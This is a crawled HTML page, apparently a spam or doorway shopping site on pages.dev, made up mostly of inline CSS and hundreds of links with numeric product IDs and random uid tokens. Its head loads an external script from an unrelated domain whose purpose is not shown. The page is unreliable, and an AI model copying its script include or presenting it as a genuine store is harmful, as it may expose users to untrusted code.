

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jkuphalcheap.pages.dev/?pes=1005002007647111&uid=RqXgmjMPT1
body_size: 19955
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="jkuphalcheap.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>jkuphalcheap.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">jkuphalcheap.pages.dev</a></h1><p>jkuphalcheap - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=4000633075516&uid=H3vTQUYxp0">4000633075516</a></li>
<li><a href="/?pes=1005001692361793&uid=rcKOdgFrDh">1005001692361793</a></li>
<li><a href="/?pes=4001111509851&uid=cgEUwsgEBx">4001111509851</a></li>
<li><a href="/?pes=32990096285&uid=sQH31vOUjz">32990096285</a></li>
<li><a href="/?pes=1005001817994440&uid=wO2moqZpoU">1005001817994440</a></li>
<li><a href="/?pes=4000873659630&uid=PnI9Go0n5q">4000873659630</a></li>
<li><a href="/?pes=32901143280&uid=19VUIyntyI">32901143280</a></li>
<li><a href="/?pes=33050808606&uid=NBgw4TN7qS">33050808606</a></li>
<li><a href="/?pes=1005002384156770&uid=XBoSde6ctx">1005002384156770</a></li>
<li><a href="/?pes=1005001813365989&uid=xXKLAGn0R7">1005001813365989</a></li>
<li><a href="/?pes=1005002600215855&uid=4vGlxpaTUc">1005002600215855</a></li>
<li><a href="/?pes=4001227002566&uid=D0oc6i5xCb">4001227002566</a></li>
<li><a href="/?pes=1005001807878749&uid=32pPeNpMFr">1005001807878749</a></li>
<li><a href="/?pes=1005001769208194&uid=OvxCP38uxD">1005001769208194</a></li>
<li><a href="/?pes=1005001682048200&uid=dxSgK8LEVv">1005001682048200</a></li>
<li><a href="/?pes=32971498510&uid=U4zW3plb5C">32971498510</a></li>
<li><a href="/?pes=4001299312195&uid=p1L3o63hpY">4001299312195</a></li>
<li><a href="/?pes=4001041554353&uid=hP4iQmxQ21">4001041554353</a></li>
<li><a href="/?pes=4001015873728&uid=YPB9deMgBu">4001015873728</a></li>
<li><a href="/?pes=4000909402315&uid=yYYx1zkklt">4000909402315</a></li>
<li><a href="/?pes=1005002384565594&uid=F3I5S2dfnu">1005002384565594</a></li>
<li><a href="/?pes=4000193980452&uid=J7MYeJdjvB">4000193980452</a></li>
<li><a href="/?pes=33038271159&uid=EdomD6fYMY">33038271159</a></li>
<li><a href="/?pes=4000074742688&uid=3MXy2sJf3A">4000074742688</a></li>
<li><a href="/?pes=4000675573405&uid=D6s3oNziox">4000675573405</a></li>
<li><a href="/?pes=4000341389131&uid=5mHgvl01xn">4000341389131</a></li>
<li><a href="/?pes=32784109552&uid=aBSU9MXi1a">32784109552</a></li>
<li><a href="/?pes=1005002180558034&uid=cKcvia6VCN">1005002180558034</a></li>
<li><a href="/?pes=32850977491&uid=KsK5362WJl">32850977491</a></li>
<li><a href="/?pes=32806922261&uid=rnn4UfHrfF">32806922261</a></li>
<li><a href="/?pes=1005002336809199&uid=SE4hIJps2N">1005002336809199</a></li>
<li><a href="/?pes=33063047908&uid=Kc9nEyLF4p">33063047908</a></li>
<li><a href="/?pes=1005001967944119&uid=5Le5ho1vCw">1005001967944119</a></li>
<li><a href="/?pes=1005001462248969&uid=pslS7Jn89i">1005001462248969</a></li>
<li><a href="/?pes=1005001395886499&uid=7wuEk5FzCF">1005001395886499</a></li>
<li><a href="/?pes=33013348068&uid=uuV6doR6lV">33013348068</a></li>
<li><a href="/?pes=1005002369637710&uid=uMiWXncP61">1005002369637710</a></li>
<li><a href="/?pes=1005002567116715&uid=rx5YduzxPc">1005002567116715</a></li>
<li><a href="/?pes=1005001581527660&uid=2uvQ6rsmtr">1005001581527660</a></li>
<li><a href="/?pes=32999997251&uid=ff2qxfKJSf">32999997251</a></li>
<li><a href="/?pes=1005002053451629&uid=Lr4KRIYXtX">1005002053451629</a></li>
<li><a href="/?pes=32911896250&uid=EUmw2UZTYi">32911896250</a></li>
<li><a href="/?pes=4001139963106&uid=CFpOvzI8Oe">4001139963106</a></li>
<li><a href="/?pes=32809402848&uid=9t2JellOUZ">32809402848</a></li>
<li><a href="/?pes=32973330305&uid=0OQMi98oqy">32973330305</a></li>
<li><a href="/?pes=1005001830775403&uid=rPs0dsuv19">1005001830775403</a></li>
<li><a href="/?pes=1005001314958245&uid=aRPK6s6HSR">1005001314958245</a></li>
<li><a href="/?pes=32607104848&uid=D4B458VoQB">32607104848</a></li>
<li><a href="/?pes=4001053500789&uid=aIaYfDbspG">4001053500789</a></li>
<li><a href="/?pes=1005001302557666&uid=Wvp33UYgzz">1005001302557666</a></li>
<li><a href="/?pes=32797207354&uid=bjhy7DzVYL">32797207354</a></li>
<li><a href="/?pes=32845450235&uid=ZOS34l9zsk">32845450235</a></li>
<li><a href="/?pes=33062670503&uid=6aongtT8iH">33062670503</a></li>
<li><a href="/?pes=1005002467916691&uid=GklQvmHHGK">1005002467916691</a></li>
<li><a href="/?pes=4000854659305&uid=nJbIjFFTFw">4000854659305</a></li>
<li><a href="/?pes=32918026744&uid=7xDr5l6Mnu">32918026744</a></li>
<li><a href="/?pes=4000902428705&uid=uJYnO1ZSsn">4000902428705</a></li>
<li><a href="/?pes=1005001670817601&uid=ybVC1GxTJ3">1005001670817601</a></li>
<li><a href="/?pes=4000722685512&uid=QQFDTkcP6X">4000722685512</a></li>
<li><a href="/?pes=4001055280873&uid=i7QB7bdSLk">4001055280873</a></li>
<li><a href="/?pes=4000333613455&uid=C1qXjHvo9f">4000333613455</a></li>
<li><a href="/?pes=32877250882&uid=toX7oWsuhO">32877250882</a></li>
<li><a href="/?pes=1005002531026046&uid=4Q2p7aJMPP">1005002531026046</a></li>
<li><a href="/?pes=1005001841071795&uid=0rBMK4bZdK">1005001841071795</a></li>
<li><a href="/?pes=32667595925&uid=FbBqnmeDFP">32667595925</a></li>
<li><a href="/?pes=4001204279301&uid=rHDBGvx4sd">4001204279301</a></li>
<li><a href="/?pes=4000229074216&uid=76bFcE1v7G">4000229074216</a></li>
<li><a href="/?pes=33018728234&uid=yEQ0tyuEGv">33018728234</a></li>
<li><a href="/?pes=4001005790973&uid=i8rsIVgqW4">4001005790973</a></li>
<li><a href="/?pes=1005002315304518&uid=Xjp1fCj4vY">1005002315304518</a></li>
<li><a href="/?pes=4000972169111&uid=KgwXFapUVv">4000972169111</a></li>
<li><a href="/?pes=4000761580557&uid=1GNNAew9h4">4000761580557</a></li>
<li><a href="/?pes=4000884050253&uid=NN6AsO1oy1">4000884050253</a></li>
<li><a href="/?pes=32825123928&uid=HfzkYaPjz3">32825123928</a></li>
<li><a href="/?pes=4001212202754&uid=Os3ljLB10i">4001212202754</a></li>
<li><a href="/?pes=4000264697761&uid=tTTnGQB6Gi">4000264697761</a></li>
<li><a href="/?pes=4001364975481&uid=IPqfV6EVCF">4001364975481</a></li>
<li><a href="/?pes=32851390695&uid=LULBhQeznl">32851390695</a></li>
<li><a href="/?pes=1005002791897593&uid=sOHWFqGdKA">1005002791897593</a></li>
<li><a href="/?pes=1005002270924686&uid=wcVPOia7i3">1005002270924686</a></li>
<li><a href="/?pes=4001259365345&uid=n4taFq1KXb">4001259365345</a></li>
<li><a href="/?pes=33042155287&uid=wvdCvpfw08">33042155287</a></li>
<li><a href="/?pes=2042082156&uid=pErkdOyPr6">2042082156</a></li>
<li><a href="/?pes=1005002286822448&uid=8kkm7a6an9">1005002286822448</a></li>
<li><a href="/?pes=4000306676080&uid=kr5AKEr4xS">4000306676080</a></li>
<li><a href="/?pes=1005001809834678&uid=o68sPXIXIG">1005001809834678</a></li>
<li><a href="/?pes=1005001710457143&uid=zVsNGuXXPc">1005001710457143</a></li>
<li><a href="/?pes=1005002002548304&uid=tJ0MQDJjNx">1005002002548304</a></li>
<li><a href="/?pes=33041102828&uid=4sxma7Tq0P">33041102828</a></li>
<li><a href="/?pes=1005001496536414&uid=3XnvdIK2OB">1005001496536414</a></li>
<li><a href="/?pes=1005001463816949&uid=MSXoRoiRNA">1005001463816949</a></li>
<li><a href="/?pes=1005002589300652&uid=DdMUGNhr0G">1005002589300652</a></li>
<li><a href="/?pes=32990200231&uid=OxC7qSMT57">32990200231</a></li>
<li><a href="/?pes=32585253990&uid=m34DRCQBFV">32585253990</a></li>
<li><a href="/?pes=1005002252640917&uid=wGbIDQmziJ">1005002252640917</a></li>
<li><a href="/?pes=1005001437965577&uid=qFqHKUyRUY">1005001437965577</a></li>
<li><a href="/?pes=1005002689603454&uid=9Q7KjKOlTP">1005002689603454</a></li>
<li><a href="/?pes=4000789905348&uid=TP3PCThaQo">4000789905348</a></li>
<li><a href="/?pes=4000328849156&uid=9XE2vMprFr">4000328849156</a></li>
<li><a href="/?pes=1005001408220068&uid=tOLjXkIq1O">1005001408220068</a></li>
<li><a href="/?pes=1005001852514075&uid=heDe1r5lun">1005001852514075</a></li>
<li><a href="/?pes=1005001579977975&uid=zFPJOg7SFg">1005001579977975</a></li>
<li><a href="/?pes=1005002276131663&uid=y0eKLD93nV">1005002276131663</a></li>
<li><a href="/?pes=1005001711644425&uid=MMu7jXj1D3">1005001711644425</a></li>
<li><a href="/?pes=4001203587247&uid=HAZXx5Tos6">4001203587247</a></li>
<li><a href="/?pes=1005002680383494&uid=ej2Vphdiwd">1005002680383494</a></li>
<li><a href="/?pes=4000526329611&uid=70wQKIDUbC">4000526329611</a></li>
<li><a href="/?pes=1005002401931241&uid=VyxoV0Nq6N">1005002401931241</a></li>
<li><a href="/?pes=1005002372163418&uid=ZZFDHIlF2g">1005002372163418</a></li>
<li><a href="/?pes=4001132881437&uid=aELdAZH1Hw">4001132881437</a></li>
<li><a href="/?pes=32961123014&uid=PxtiGzgsJM">32961123014</a></li>
<li><a href="/?pes=32926203705&uid=sCqSBITeAK">32926203705</a></li>
<li><a href="/?pes=4000216987953&uid=PhTYDkuQ39">4000216987953</a></li>
<li><a href="/?pes=1005001561179426&uid=n3V9fWOe1P">1005001561179426</a></li>
<li><a href="/?pes=1005002538461377&uid=O8yf5HMiG8">1005002538461377</a></li>
<li><a href="/?pes=4001089898105&uid=NVVzC191nn">4001089898105</a></li>
<li><a href="/?pes=4000927300625&uid=H61Sai8ekR">4000927300625</a></li>
<li><a href="/?pes=4000378655107&uid=e6oTCgVLvj">4000378655107</a></li>
<li><a href="/?pes=4000052886553&uid=h7B3Ah1e51">4000052886553</a></li>
<li><a href="/?pes=1005002214222290&uid=viUPHY0hzk">1005002214222290</a></li>
<li><a href="/?pes=1005001556170184&uid=kBxakvpNp6">1005001556170184</a></li>
<li><a href="/?pes=33021223435&uid=6f9RJwuTYV">33021223435</a></li>
<li><a href="/?pes=1005001407059019&uid=AIokpLIcJO">1005001407059019</a></li>
<li><a href="/?pes=4001233788360&uid=vwOGVEtV3j">4001233788360</a></li>
<li><a href="/?pes=1005001375135508&uid=RxaMydX2wv">1005001375135508</a></li>
<li><a href="/?pes=1005001430140620&uid=vCFtg7wQ2P">1005001430140620</a></li>
<li><a href="/?pes=1005001678851779&uid=djagjCiaZF">1005001678851779</a></li>
<li><a href="/?pes=4000887415631&uid=NxAY1ChoFG">4000887415631</a></li>
<li><a href="/?pes=4000885495089&uid=oJeNzjlg9x">4000885495089</a></li>
<li><a href="/?pes=1005002650504172&uid=GhiDZRFT27">1005002650504172</a></li>
<li><a href="/?pes=4000619353820&uid=l9rWIo9613">4000619353820</a></li>
<li><a href="/?pes=32951867024&uid=e6JpEaKLiJ">32951867024</a></li>
<li><a href="/?pes=32602143103&uid=qOYu2CA5sf">32602143103</a></li>
<li><a href="/?pes=1005002460680525&uid=fxvniIVuco">1005002460680525</a></li>
<li><a href="/?pes=32762639493&uid=4guBFjE8JH">32762639493</a></li>
<li><a href="/?pes=32920174157&uid=bqHZkx7f69">32920174157</a></li>
<li><a href="/?pes=1344731332&uid=3WF4yMcyKS">1344731332</a></li>
<li><a href="/?pes=1005002656143295&uid=wGlhq1FiKV">1005002656143295</a></li>
<li><a href="/?pes=4000316979319&uid=HWMXswIvsB">4000316979319</a></li>
<li><a href="/?pes=32845800794&uid=RnnpKxF9kj">32845800794</a></li>
<li><a href="/?pes=1005001456618103&uid=PZk0GMfxII">1005001456618103</a></li>
<li><a href="/?pes=2020627872&uid=104A5HBYUk">2020627872</a></li>
<li><a href="/?pes=1005002054837546&uid=r6s9Cp7fDc">1005002054837546</a></li>
<li><a href="/?pes=1005001299582667&uid=Fa4MrDRCcZ">1005001299582667</a></li>
<li><a href="/?pes=33047178400&uid=cczqWIR3eW">33047178400</a></li>
<li><a href="/?pes=4000275480791&uid=47KHA1LJkL">4000275480791</a></li>
<li><a href="/?pes=4000192389361&uid=x7LCDsBwcC">4000192389361</a></li>
<li><a href="/?pes=1005001433257651&uid=BNvfDJ0x4c">1005001433257651</a></li>
<li><a href="/?pes=1005001792790568&uid=RrZgfO8Zni">1005001792790568</a></li>
<li><a href="/?pes=33033842045&uid=mVAh4ia0KB">33033842045</a></li>
<li><a href="/?pes=32761996296&uid=dSxSwp1O8y">32761996296</a></li>
<li><a href="/?pes=1005002375151340&uid=qJP1FSs3Qo">1005002375151340</a></li>
<li><a href="/?pes=4000804886280&uid=zCWiUEn0gG">4000804886280</a></li>
<li><a href="/?pes=1005001620841760&uid=9iP1eI97Yd">1005001620841760</a></li>
<li><a href="/?pes=1005002628566879&uid=3LDA7lD5YS">1005002628566879</a></li>
<li><a href="/?pes=33042207079&uid=gFiIZ6odDl">33042207079</a></li>
<li><a href="/?pes=32683276875&uid=BwmajJbelf">32683276875</a></li>
<li><a href="/?pes=1005002634417144&uid=PgAjVZkY2E">1005002634417144</a></li>
<li><a href="/?pes=1005002226057932&uid=6uxl5LTCuh">1005002226057932</a></li>
<li><a href="/?pes=1005002412466646&uid=qFuxWWybiE">1005002412466646</a></li>
<li><a href="/?pes=1005002321105544&uid=41YACXXsLV">1005002321105544</a></li>
<li><a href="/?pes=32922634460&uid=BH8fYLXYBx">32922634460</a></li>
<li><a href="/?pes=4000927924516&uid=wnE7pxx1QZ">4000927924516</a></li>
<li><a href="/?pes=32882373357&uid=94NUrDlG4g">32882373357</a></li>
<li><a href="/?pes=1005002715869545&uid=2ZALuFqBt4">1005002715869545</a></li>
<li><a href="/?pes=1005002018424307&uid=bpC5WTn0N3">1005002018424307</a></li>
<li><a href="/?pes=4000983997384&uid=1DoTfmqceY">4000983997384</a></li>
<li><a href="/?pes=1005002738402047&uid=mp2iNOukdR">1005002738402047</a></li>
<li><a href="/?pes=32846760950&uid=LzCeRhReOh">32846760950</a></li>
<li><a href="/?pes=4000202249882&uid=dNXrEmI6hW">4000202249882</a></li>
<li><a href="/?pes=4001195382130&uid=DqjPkMXNeB">4001195382130</a></li>
<li><a href="/?pes=4000786090537&uid=eBU9WlmOxw">4000786090537</a></li>
<li><a href="/?pes=4001141731748&uid=lJz2rr7q6r">4001141731748</a></li>
<li><a href="/?pes=1005002599488304&uid=WS17KJFbbK">1005002599488304</a></li>
<li><a href="/?pes=4001197529128&uid=VpHFPtWs3z">4001197529128</a></li>
<li><a href="/?pes=32716720084&uid=leX0K3KC7f">32716720084</a></li>
<li><a href="/?pes=4001142892563&uid=leEzq4B9cp">4001142892563</a></li>
<li><a href="/?pes=4000136795890&uid=xQjdVoQKJy">4000136795890</a></li>
<li><a href="/?pes=1005001591709367&uid=wTM5RI5F4X">1005001591709367</a></li>
<li><a href="/?pes=32823672306&uid=xZGOROTm0K">32823672306</a></li>
<li><a href="/?pes=4000570960465&uid=PkDMx4P4hx">4000570960465</a></li>
<li><a href="/?pes=1005001521966350&uid=bMUDBDtBv3">1005001521966350</a></li>
<li><a href="/?pes=1005001352197423&uid=5U2oXE705r">1005001352197423</a></li>
<li><a href="/?pes=4001006029956&uid=xYD0o2q7FH">4001006029956</a></li>
<li><a href="/?pes=4000687334033&uid=0sNmuUmhS1">4000687334033</a></li>
<li><a href="/?pes=1005001345341143&uid=l6lzzahdqP">1005001345341143</a></li>
<li><a href="/?pes=4000057969303&uid=16eFZFN4Bu">4000057969303</a></li>
<li><a href="/?pes=33031384927&uid=ZuMiZcbAwk">33031384927</a></li>
<li><a href="/?pes=1005001966067756&uid=Wu0HvgpJPJ">1005001966067756</a></li>
<li><a href="/?pes=1005001640979397&uid=w9vsILGDNO">1005001640979397</a></li>
<li><a href="/?pes=4000744067599&uid=uIIHRN3UZ8">4000744067599</a></li>
<li><a href="/?pes=1005002253843336&uid=P5HdCGhbmc">1005002253843336</a></li>
<li><a href="/?pes=1005001822323281&uid=IVFNejMD12">1005001822323281</a></li>
<li><a href="/?pes=1005002658697525&uid=KFwPjwdEoP">1005002658697525</a></li>
<li><a href="/?pes=1005002040866152&uid=es2gsDNN9o">1005002040866152</a></li>
<li><a href="/?pes=1005002259210611&uid=xCm7NVBjzb">1005002259210611</a></li>
<li><a href="/?pes=1005001586050654&uid=bvQQbapMUO">1005001586050654</a></li>
<li><a href="/?pes=4001178922034&uid=zWtVa1jYgJ">4001178922034</a></li>
<li><a href="/?pes=32963471283&uid=DWO5No1vbK">32963471283</a></li>
<li><a href="/?pes=4000623898631&uid=DBj5XNAiWE">4000623898631</a></li>
<li><a href="/?pes=1005001734695137&uid=YsJpEylZCw">1005001734695137</a></li>
<li><a href="/?pes=4001094391914&uid=MtfG3eQqU4">4001094391914</a></li>
<li><a href="/?pes=1005002367661096&uid=FeUQYWd86B">1005002367661096</a></li>
<li><a href="/?pes=4001366383167&uid=ivcorQCDzb">4001366383167</a></li>
<li><a href="/?pes=4000594670325&uid=v8kkKD5p4D">4000594670325</a></li>
<li><a href="/?pes=1005002467684364&uid=ONEq6KGUj6">1005002467684364</a></li>
<li><a href="/?pes=1005001355038643&uid=sYPKaSuUKi">1005001355038643</a></li>
<li><a href="/?pes=4000123570202&uid=NPhuoywfTu">4000123570202</a></li>
<li><a href="/?pes=4000311565453&uid=rVsOFpzH9R">4000311565453</a></li>
<li><a href="/?pes=4000986208236&uid=mpbLeQsNwK">4000986208236</a></li>
<li><a href="/?pes=1005002524910630&uid=tyZdsUWw6W">1005002524910630</a></li>
<li><a href="/?pes=32965365435&uid=A2IJqhfb3y">32965365435</a></li>
<li><a href="/?pes=4000194218674&uid=0duG0YIubY">4000194218674</a></li>
<li><a href="/?pes=32914517335&uid=ddBvahn2Ho">32914517335</a></li>
<li><a href="/?pes=32802712654&uid=2GJn9NSqLX">32802712654</a></li>
<li><a href="/?pes=1005002100510390&uid=LgJH32rtKP">1005002100510390</a></li>
<li><a href="/?pes=1005001928072904&uid=JAolVEFnjy">1005001928072904</a></li>
<li><a href="/?pes=1005002055167120&uid=lDTGi9mjiO">1005002055167120</a></li>
<li><a href="/?pes=33010640629&uid=jEwsq92qXQ">33010640629</a></li>
<li><a href="/?pes=32963333863&uid=PpAtlj30kj">32963333863</a></li>
<li><a href="/?pes=1005002368639013&uid=0iBIJ4lCez">1005002368639013</a></li>
<li><a href="/?pes=4001137946486&uid=T983w6XIvd">4001137946486</a></li>
<li><a href="/?pes=4001365460466&uid=2jp3tsRjrG">4001365460466</a></li>
<li><a href="/?pes=32803856106&uid=NLRqzb0vYq">32803856106</a></li>
<li><a href="/?pes=4001292753601&uid=3AyX0oWl62">4001292753601</a></li>
<li><a href="/?pes=32897756278&uid=ebcYlq2gFo">32897756278</a></li>
<li><a href="/?pes=32846688852&uid=fUX79qbrEv">32846688852</a></li>
<li><a href="/?pes=32989077081&uid=y107GibMP3">32989077081</a></li>
<li><a href="/?pes=1005001268210863&uid=s2zx1rq30f">1005001268210863</a></li>
<li><a href="/?pes=1005002317740377&uid=4n8EH9tSDj">1005002317740377</a></li>
<li><a href="/?pes=32951143628&uid=fLtCVNOMbI">32951143628</a></li>
<li><a href="/?pes=1005002286370143&uid=Kqmx0Ph69I">1005002286370143</a></li>
<li><a href="/?pes=4000977634925&uid=IIzxTIP6uV">4000977634925</a></li>
<li><a href="/?pes=1005002191263109&uid=5IuJfIipL5">1005002191263109</a></li>
<li><a href="/?pes=4000511314798&uid=DptD77ufAS">4000511314798</a></li>
<li><a href="/?pes=32856873932&uid=Tb1JEGvy0M">32856873932</a></li>
<li><a href="/?pes=1005001413714230&uid=bPxcRKKmKi">1005001413714230</a></li>
<li><a href="/?pes=1005002328174074&uid=7AkQsnXM7E">1005002328174074</a></li>
<li><a href="/?pes=32999162146&uid=ShrZ97D0Kw">32999162146</a></li>
<li><a href="/?pes=32858881571&uid=nLKEo3x6cC">32858881571</a></li>
<li><a href="/?pes=1005001621785959&uid=rLPTaiRhgV">1005001621785959</a></li>
<li><a href="/?pes=32831518836&uid=nD2whhpVoq">32831518836</a></li>
<li><a href="/?pes=33042074453&uid=cQuBzxQnFw">33042074453</a></li>
<li><a href="/?pes=4000844970543&uid=l3TqrVy0Fd">4000844970543</a></li>
<li><a href="/?pes=4000921664718&uid=hqhEmu3Mwl">4000921664718</a></li>
<li><a href="/?pes=4001361401280&uid=rA31m7v9kc">4001361401280</a></li>
<li><a href="/?pes=4000755911886&uid=eU4oZIlMN4">4000755911886</a></li>
<li><a href="/?pes=4000801119078&uid=LfAgIjkmHy">4000801119078</a></li>
<li><a href="/?pes=1005001717303011&uid=T3eH6YDkEw">1005001717303011</a></li>
<li><a href="/?pes=1005001371136157&uid=hHK1PEZwPz">1005001371136157</a></li>
<li><a href="/?pes=1005001303881297&uid=UVNmgqbsPb">1005001303881297</a></li>
<li><a href="/?pes=32968941745&uid=F5SheyZgnr">32968941745</a></li>
<li><a href="/?pes=1005002275313210&uid=huKwlYGRWU">1005002275313210</a></li>
<li><a href="/?pes=1005002625517026&uid=YhtcVDYvW4">1005002625517026</a></li>
<li><a href="/?pes=4000558050529&uid=yPC7CVpVn1">4000558050529</a></li>
<li><a href="/?pes=4000630525281&uid=BHwWAknrHe">4000630525281</a></li>
<li><a href="/?pes=4000480102562&uid=uqEJMdQ6lK">4000480102562</a></li>
<li><a href="/?pes=1005001385195659&uid=Msw4E2Gz10">1005001385195659</a></li>
<li><a href="/?pes=4000266104017&uid=itOykCmFNd">4000266104017</a></li>
<li><a href="/?pes=1881772639&uid=Iq5XFdaN9a">1881772639</a></li>
<li><a href="/?pes=32964555400&uid=1cKFdINpbN">32964555400</a></li>
<li><a href="/?pes=32825857311&uid=LTZI508MGt">32825857311</a></li>
<li><a href="/?pes=1005002051053935&uid=xjxJoK7eGL">1005002051053935</a></li>
<li><a href="/?pes=1005001667814824&uid=NVATW2aNLs">1005001667814824</a></li>
<li><a href="/?pes=32914715791&uid=g9MN1lKTNy">32914715791</a></li>
<li><a href="/?pes=1005001699675271&uid=TnHAzCrylD">1005001699675271</a></li>
<li><a href="/?pes=1005002051124781&uid=29JjVARhs1">1005002051124781</a></li>
<li><a href="/?pes=4001365563657&uid=8Y0CntOTH8">4001365563657</a></li>
<li><a href="/?pes=4000202649953&uid=BGydCyFahZ">4000202649953</a></li>
<li><a href="/?pes=33044147071&uid=DkUwsYwVPA">33044147071</a></li>
<li><a href="/?pes=32826373196&uid=HvJJygPiSn">32826373196</a></li>
<li><a href="/?pes=1005002522791632&uid=fzQJCk2IV1">1005002522791632</a></li>
<li><a href="/?pes=1005002599321742&uid=14fXbAf1s3">1005002599321742</a></li>
<li><a href="/?pes=1005002077513971&uid=0K6ZyXt2t3">1005002077513971</a></li>
<li><a href="/?pes=1005001481340933&uid=heEyemu7BG">1005001481340933</a></li>
<li><a href="/?pes=33058961356&uid=kiETutqjJL">33058961356</a></li>
<li><a href="/?pes=4001130925119&uid=P1UTMNbNY8">4001130925119</a></li>
<li><a href="/?pes=32825996344&uid=hMcaXSElPZ">32825996344</a></li>
<li><a href="/?pes=4001226393784&uid=CkrJKoqXDo">4001226393784</a></li>
<li><a href="/?pes=1005001873851382&uid=m5bmhWyj9B">1005001873851382</a></li>
<li><a href="/?pes=4000419983418&uid=8SeO7zHPoq">4000419983418</a></li>
<li><a href="/?pes=1005001988491515&uid=GFjvB6Y74d">1005001988491515</a></li>
<li><a href="/?pes=4001077973396&uid=E9jWmhF0zY">4001077973396</a></li>
<li><a href="/?pes=4001311467136&uid=FVtWjy57wl">4001311467136</a></li>
<li><a href="/?pes=1005001933040776&uid=TJeuPgZbbD">1005001933040776</a></li>
<li><a href="/?pes=4000767513918&uid=L0njHtGmlz">4000767513918</a></li>
<li><a href="/?pes=4001100248142&uid=mwmV5sjPFd">4001100248142</a></li>
<li><a href="/?pes=32589435042&uid=DyIjLqGozi">32589435042</a></li>
<li><a href="/?pes=4000854160274&uid=AQJGD1Easc">4000854160274</a></li>
